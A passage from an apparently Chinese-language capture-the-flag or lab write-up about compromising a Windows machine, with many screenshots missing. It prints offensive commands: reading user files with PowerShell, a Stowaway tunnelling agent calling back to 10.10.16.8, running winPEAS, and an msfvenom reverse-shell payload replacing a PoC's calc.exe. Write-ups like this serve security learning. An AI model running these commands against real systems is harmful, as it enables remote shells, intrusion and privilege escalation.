

| powershell -c "gci -r -file c:\users"

powershell -c "gc C:\users\shaun\Desktop\user.txt"

|



0x03 加固













开smb拿nc把shell反弹出来





上线stowaway

1

| start "" stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10

|

至此站稳了脚步

0x04 提权





查询.net版本:

1

| reg query "HKLM\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4\Full" /v Release

|

版本为4.8,放心用winpeas

1

| start "" cmd /C "winpeas-x64.exe log"

|





发现了denfender







奇怪的开在本地的进程,刚刚gci扫目录好像也看到了它的执行文件





原poc执行的是calc.exe,用msfvenom生成反弹shell的shellcode替换

1

| msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.8 LPORT=4444 -b '\x00\x0A\x0D' -f python -v payload

|